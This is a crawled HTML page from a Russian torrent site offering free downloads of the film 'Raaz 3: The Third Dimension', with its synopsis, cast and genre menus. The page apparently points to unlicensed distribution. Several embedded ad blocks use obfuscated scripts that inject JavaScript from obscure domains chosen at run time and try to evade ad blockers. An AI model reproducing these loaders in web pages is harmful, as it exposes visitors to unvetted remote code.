

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/tajna-3-trete-izmerenie.html
body_size: 25158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Тайна 3: Третье измерение (2012) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="&quot;Сегодня у меня ничего не осталось, кроме темноты, окружающей меня. И только я причина этой тьмы. Но даже сквозь эту тьму кое-что я могу видеть довольно ясно. То, что я …" /><meta name="keywords" content="Тайна 3: Третье измерение Raaz 3: The Third Dimension" /><link rel="canonical" href="/film/tajna-3-trete-izmerenie.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s1/fz/sj/tajna-3-trete-izmerenie.jpg'/><meta property="og:title" content="Тайна 3: Третье измерение (2012) (Raaz 3: The Third Dimension)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s1/fz/sj/tajna-3-trete-izmerenie.jpg"/><meta itemprop="genre" content="Зарубежный фильм||Мелодрама||Триллер||Ужасы"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.128.153.82", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 31499;
var FILM_URL           = 'tajna-3-trete-izmerenie';
var film_downloaded    = 0 ;
var recommend_count    = 2;
var votes_count        = 9;
var public_rating      = 4.39;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = false;
var kinopoisk_id       = 655341;


var test_image         = 'http://media5.cdnbase.com/media/files/s1/fz/sj/cache/tajna-3-trete-izmerenie_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/30 05:15:09 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/tajna-3-trete-izmerenie/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/26 04:28:54 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_31499_1692022577 ( сгенерирован 2026/01/30 05:23:18 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="31499"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Тайна 3: Третье измерение  / Raaz 3: The Third Dimension </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/fz/sj/cache/tajna-3-trete-izmerenie_video_list.jpg" /><meta itemprop="description" content="&quot;Сегодня у меня ничего не осталось, кроме темноты, окружающей меня. И только я причина этой тьмы. Но даже сквозь эту тьму кое-что я могу видеть довольно ясно. То, что я создал, исправить могу тоже только я. И сегодня мне придется это сделать. Я не знаю получится у меня, или нет. Я не знаю, выживу я, или мне придется пожертвовать своей жизнью. Но прежде чем я уйду,я хочу поделиться с вами своей тайной. Хотя начало ей положено не мной, а Шанаей.&quot;" /><meta itemprop="dateCreated" content="7 сентября 2012 г." /><meta itemprop="url" content="fast-torrent.ru/film/tajna-3-trete-izmerenie.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Тайна 3: Третье измерение" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s1/fz/sj/tajna-3-trete-izmerenie.jpg" itle='Постер к фильму Тайна 3: Третье измерение' style="background: url(http://media5.cdnbase.com/media/files/s1/fz/sj/cache/tajna-3-trete-izmerenie_video_list.jpg)"></a></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще недостаточно голосов фильма' id='raiting_film_31499' average='4.39' votes='0'><li class='current-rating' style='width:0%'>Еще недостаточно голосов фильма</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/655341.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s4/kw/jt/2140315.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>2</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>2</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Тайна 3: Третье измерение</span>
							(2012)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Raaz 3: The Third Dimension</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2019/12/20 14:02:21  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 07.09.2012</p><p><strong>Жанр</strong>: <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/melodrama/' >Мелодрама</a>, <a href='/triller/' >Триллер</a>, <a href='/horror/' >Ужасы</a></p><p><a href='/new-torrent/in/'><em class="cn-icon cn-in" title='Индия'>in</em></a>



	&nbsp;<a href="/video/tag/indijskoe-kino/"  ><em class="nav-icon nav-tag_blue">tag</em>Индийское кино</a></p><p><strong>Продолжительность</strong>: 02:20:04</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/vikram-bhatt/" itemprop="actor" >Викрам Бхатт</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/emran-hashmi/" itemprop="actor" >Эмран Хашми</a>, <a href="/video/actor/bipasha-basu/" itemprop="actor" >Бипаша Басу</a>, <a href="/video/actor/esha-gupta/" itemprop="actor" >Эша Гупта</a></p><p itemprop="description" class='justify'>"Сегодня у меня ничего не осталось, кроме темноты, окружающей меня. И только я причина этой тьмы. Но даже сквозь эту тьму кое-что я могу видеть довольно ясно. То, что я создал, исправить могу тоже только я. И сегодня мне придется это сделать. Я не знаю получится у меня, или нет. Я не знаю, выживу я, или мне придется пожертвовать своей жизнью. Но прежде чем я уйду,я хочу поделиться с вами своей тайной. Хотя начало ей положено не мной, а Шанаей."</p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/tajna-3-trete-izmerenie/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><div class="ui-widget-header widget-header ui-corner-top"><a href="/anthology/indijskij-cikl-tajna/">Индийский цикл &quot;Тайна&quot;</a><div class="float_right anthology_controll" 